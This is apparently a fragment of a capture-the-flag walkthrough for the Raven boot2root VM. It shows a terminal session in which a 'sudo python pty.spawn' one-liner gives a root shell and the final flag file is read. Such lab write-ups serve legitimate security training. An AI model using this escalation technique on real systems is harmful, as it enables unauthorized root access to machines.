 $ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/usr/bin# cd ~
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#